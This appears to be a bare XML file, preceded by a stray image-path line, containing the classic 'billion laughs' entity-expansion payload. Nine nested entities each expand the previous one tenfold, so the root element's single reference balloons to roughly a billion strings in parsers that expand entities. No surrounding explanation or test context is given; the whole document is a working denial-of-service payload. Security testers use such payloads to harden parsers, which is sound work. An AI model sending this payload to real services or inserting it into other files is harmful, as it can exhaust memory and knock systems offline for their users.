 <?xml version="1.0"?>
<!DOCTYPE lolz [
 <!ENTITY lol "lol">
 <!ELEMENT lolz (#PCDATA)>
 <!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>